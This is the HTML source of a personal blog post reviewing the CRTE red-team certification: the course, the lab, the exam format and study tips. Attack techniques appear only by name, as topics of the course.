



<file: blog/CRTE_Review.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>CRTE Review | 0xb0ug44</title>
	<link rel="stylesheet" href="../css/style.css" />
	<link rel="stylesheet" href="../css/terminal.css" />
	<link rel="preconnect" href="https://fonts.googleapis.com" />
	<link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet" />
</head>
<body>
	<div class="scanlines" aria-hidden="true"></div>

	<nav class="nav" id="nav">
		<div class="nav-logo">
			<a href="../index.html" style="text-decoration:none;color:inherit">
				<span class="nav-logo-bracket">[</span>
				<span class="nav-logo-text">0xb0ug44</span>
				<span class="nav-logo-bracket">]</span>
				<span class="nav-cursor">_</span>
			</a>
		</div>
		<ul class="nav-links">
			<li><a href="../index.html" class="nav-link">← Back</a></li>
			<li><a href="index.html" class="nav-link" style="color:var(--green)">All Write-ups</a></li>
		</ul>
	</nav>

	<div class="article-header">
		<div class="container">
			<div class="blog-meta" style="margin-bottom:1rem">
				<span class="blog-category cat-net">Active Directory</span>
				<span class="blog-date">Jul 22,2026</span>
			</div>
			<h1 style="font-family:var(--font-display);font-size:clamp(1.5rem,3.5vw,2.2rem);font-weight:700;letter-spacing:2px;margin-bottom:1rem;line-height:1.3;max-width:860px;">
				Certified Red Team Expert (CRTE) Review
			</h1>
			<div style="display:flex;gap:1rem;align-items:center;flex-wrap:wrap">
				<div style="display:flex;align-items:center;gap:0.5rem">
					<div style="width:32px;height:32px;border-radius:50%;background:var(--green-glow);border:1px solid var(--green);display:flex;align-items:center;justify-content:center;font-size:0.8rem;color:var(--green)">MY</div>
					<span style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-secondary)">Mohamed Yassine Bougamra</span>
				</div>
				<div class="blog-tags-row">
					<span class="btag">CRTE</span>
					<span class="btag">Active Directory</span>
					<span class="btag">Red Team</span>
					<span class="btag">Certification</span>
					<span class="btag">Review</span>
				</div>
			</div>
		</div>
	</div>

	<main class="article-content" style="z-index:2;position:relative;">
		<div style="background:rgba(255,204,0,0.06);border:1px solid rgba(255,204,0,0.2);border-radius:4px;padding:1rem 1.25rem;margin-bottom:2rem;font-family:var(--font-mono);font-size:0.82rem;color:#ffcc00;">
			⚠️ Note: This review shares my personal exam experience and high-level learning points only. I am not disclosing exam answers or violating certification policy.
		</div>

		<h2>Overview</h2>
		<p>The Certified Red Team Expert (CRTE) is an advanced offensive security certification offered by Altered Security. It is designed for practitioners who already have a solid grasp of Active Directory attacks and want to push further into multi-domain, multi-forest environments, evasion of modern defenses, and realistic red team tradecraft.</p>

		<p>If you have a solid AD foundation, this is the natural next step. If you are just starting out in offensive security, you will want to build that foundation first because CRTE does not hold your hand.</p>

		<div class="codeblock">
			<div class="bar">
				<span>crte-overview.txt</span>
				<span>overview</span>
			</div>
			<pre><code>CRTE: Certified Red Team Expert
Provider: Altered Security
Focus: Enterprise Active Directory red teaming
Goal: Operate like an internal threat actor</code></pre>
		</div>

		<h2>Certification Snapshot</h2>
		<figure style="margin:0 0 1.5rem 0;background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:0.8rem;">
			<img src="../certifications/CRTE.jpg" alt="CRTE certification" style="display:block;width:100%;max-width:980px;height:auto;border-radius:3px;margin:0 auto;" loading="lazy" />
			<figcaption style="font-family:var(--font-mono);font-size:0.72rem;color:var(--text-muted);margin-top:0.5rem;">Official CRTE certification</figcaption>
		</figure>

		<h2>Background</h2>
		<p>By day, I work on application security and web application penetration testing. I decided to take up CRTE as a personal challenge and learning opportunity to prepare for the OSCP+.</p>

		<p>The course felt appealing because it goes deeper into PowerShell and Windows command-line methodology, covers more AD attack vectors, stays purely in the Windows world, and spends real time on Microsoft Defender for Endpoint and Microsoft Identity Protection concepts.</p>

		<h2>What Is CRTE?</h2>
		<p>The Certified Red Team Expert (CRTE) is an advanced offensive security certification offered by Altered Security. It is designed for practitioners who already have a solid grasp of Active Directory attacks and want to push further into multi-domain, multi-forest environments, evasion of modern defenses, and realistic red team tradecraft.</p>

		<p>If you have a solid AD foundation, this is the natural next step. If you are just starting out in offensive security, you will want to build that foundation first because CRTE does not hold your hand.</p>

		<h2>Course Review</h2>
		<p>The CRTE course is delivered through a combination of slide-based, video-based material and a dedicated lab environment. The content is dense and unapologetically technical.</p>

		<p>Over the span of 2 months, I spent approximately 3 hours each day after work as well as during the weekends to routinely tackle the course videos and the respective labs. The course videos consisted of recordings of instructor Nikhil Mittal’s lectures, combined with hands-on demos of a full attack chain, commencing from an assumed breached scenario. The hands-on demos were useful because the occasional issues encountered during command execution helped when troubleshooting similar problems in my own labs.</p>

		<p>If you prefer not to watch the videos, PDFs and slides are also provided for study. Along the way, I kept notes on crucial attacks and associated tools and commands in my own cheat sheet.</p>

		<p>I also encountered occasional technical difficulties when tackling the labs on my student virtual machine, but the Altered Security staff were prompt and responsive when I asked for help through the dedicated Discord channel.</p>

		<h2>Core Topics</h2>
		<p>The course focuses on abusing misconfigurations and default behaviors rather than relying on CVEs or unpatched vulnerabilities. This distinction matters. The lab is patched, and you will not find your way through by scanning for known exploits. Instead, you learn to weaponize the way Active Directory is designed to work: trusts, delegations, ACLs, and protocol behaviors that exist in virtually every enterprise environment.</p>

		<p>Key areas covered:</p>
		<ul>
			<li>Multi-domain and multi-forest environments - one of the most distinctive aspects of CRTE. The lab spans multiple domains across multiple forests, forcing you to understand forest trust abuse, cross-forest attacks, and the subtle differences in how permissions and tickets behave across trust boundaries.</li>
			<li>Privilege escalation and lateral movement - LAPS, gMSA, Kerberos delegation variants, ACL-based attacks, and more.</li>
			<li>Persistence mechanisms - Golden tickets, Silver tickets, Diamond tickets, skeleton keys, and custom SSP techniques for maintaining access.</li>
			<li>Antivirus and EDR bypass - AMSI bypass, ETW patching, obfuscation, and adapting tooling to evade modern security stacks.</li>
			<li>C2 with Sliver - implant generation, C2 profiles, and pivoting with the open-source Sliver framework from BishopFox.</li>
		</ul>

		<h2>The Lab</h2>
		<p>The lab environment really is great.</p>

		<p>You are dropped into a multi-domain, multi-forest Active Directory network. Everything is patched. Defender is running. There are no low-hanging CVEs to grab. Your only path forward is understanding the environment deeply, enumerating trusts, identifying delegation misconfigurations, abusing ACL edges, and chaining findings together into a coherent attack path.</p>

		<p>A few things stood out:</p>
		<ul>
			<li>The complexity is real. The jump from single-domain labs to multi-forest environments is not just more machines to compromise. It is a fundamentally different mental model.</li>
			<li>You have to earn every step. There is no just-run-this-tool-and-get-output shortcut. The lab teaches you to understand why an attack works, not just how to execute it.</li>
		</ul>

		<h2>Lab Access Time</h2>
		<p>The lab access time is limited. You can choose between 30, 60, or 90 days of lab access, and from my experience 30 days is enough. I was able to complete the lab in 7 days, but the important part is to use the lab time deliberately. Do not just follow the course slides linearly. Explore, break things, and come back to chapters after you have seen techniques in context. The lab makes much more sense the second time you read a section after actually touching the environment.</p>

		<p>With the remaining lab time, I would recommend attempting the lab with Sliver C2, as it can be a great introduction to how C2 frameworks work. If, like me, it is your first time using one, you can fall back to the provided lab manual if you get stuck.</p>

		<div class="codeblock">
			<div class="bar">
				<span>study-notes.md</span>
				<span>preparation</span>
			</div>
			<pre><code>- Follow the instructor demos closely
- Capture tool usage and command patterns
- Keep a structured cheat sheet
- Use the slides and PDFs as backups
- Ask for help quickly when the lab VM misbehaves</code></pre>
		</div>

		<h2>The Exam</h2>
		<p>The CRTE exam is a fully practical, multi-forest Active Directory environment. You have 49 hours to compromise the environment and obtain command execution on a number of machines. You then have an extra 48 hours to submit your report.</p>

		<p>A few notes from my experience:</p>
		<ul>
			<li>Enumerate everything before you exploit anything. This is standard advice, but in a multi-forest exam environment it is especially true.</li>
			<li>Document as you go. Do not leave screenshots for the end. Take notes, save command output, and keep a running timeline of your path.</li>
			<li>Take breaks. A fresh pair of eyes at hour two is worth more than three hours of tired enumeration. If you are stuck, sleep on it.</li>
			<li>Use a report template. Altered does not provide one, but expects a professional report. A Sysreptor-based template can save time if you run it locally.</li>
		</ul>

		<h2>Tips &amp; Recommendations</h2>
		<ul>
			<li>Complete the course before touching the exam. There are techniques introduced late in the material that are directly relevant to the exam.</li>
			<li>Try out a C2. Use the lab environment fully to test new tools and understand beacon behavior, sleep settings, and monitored-environment adaptations.</li>
			<li>Build your own cheat sheet. Condensed notes on cross-forest attacks and delegation abuse will save time when you need quick references.</li>
			<li>Understand the trust types cold. Forest trusts, external trusts, and PAM trusts all matter, and knowing how they can be abused is central to CRTE.</li>
			<li>Do not neglect OPSEC. The course emphasizes stealth, and the XDR dashboard gives you a chance to compare different approaches.</li>
		</ul>

		<h2>Is It Worth It?</h2>
		<p>Yes, absolutely.</p>

		<p>What makes CRTE genuinely valuable is the emphasis on understanding rather than tooling. The techniques you learn in CRTE - cross-forest trust abuse, delegation attacks, AV evasion, and operating from a full C2 setup - are the techniques that show up in real enterprise engagements. This is not a course where you learn five commands and pass an exam. It is a course that changes how you think about AD environments.</p>

		<p>Feel free to reach out in the comments if you have questions about the path or the exam - happy to help.</p>

		<h2>Helpful Resources</h2>
		<p>The official CRTE material was enough to tackle the exam, but external references were useful when I needed troubleshooting help or a second explanation.</p>

		<ul>
			<li>Microsoft documentation for PowerShell, Active Directory, and delegation concepts.</li>
			<li>Community blog posts for command troubleshooting and attack-path validation.</li>
			<li>Cheat sheets for Kerberoasting, AS-REP Roasting, ADCS abuse, and trust enumeration.</li>
			<li>Personal notes and screenshots from the labs to keep the workflow consistent.</li>
		</ul>

		<h2>Conclusion</h2>
		<p>The CRTE was a strong and focused Active Directory challenge that pushed me to think more carefully about Windows-only attack paths, precise enumeration, and operational discipline. It gave me a much better feel for how red team work looks in a realistic enterprise environment.</p>

		<p>If you are preparing for OSCP+ or want to level up your AD methodology, CRTE is worth the effort. The course and exam sharpened my practical command-line workflow, pivoting mindset, and troubleshooting habits.</p>

		<h2>Key Takeaways</h2>
		<ul>
			<li>Thorough enumeration drives the whole attack path.</li>
			<li>PowerShell fluency matters more than you think.</li>
			<li>Multiple file transfer methods are mandatory.</li>
			<li>Good notes and screenshots make exam reporting much easier.</li>
			<li>Restarting a stuck machine can save hours of frustration.</li>
		</ul>

		<div style="display:flex;gap:1rem;margin-top:3rem;padding-top:2rem;border-top:1px solid var(--border)">
			<a href="index.html" class="btn btn-ghost">← All Write-ups</a>
			<a href="../index.html#certs" class="btn btn-ghost">View My Certifications →</a>
		</div>
	</main>

	<footer class="footer" style="z-index:2;position:relative;">
		<div class="container">
			<div class="footer-bottom" style="border-top:none;padding-top:0">
				<p>© 2026 Mohamed Yassine Bougamra</p>
				<p class="footer-ascii">/* stay paranoid, stay safe */</p>
			</div>
		</div>
	</footer>

	<script src="../js/main.js"></script>
</body>
</html>
</file>
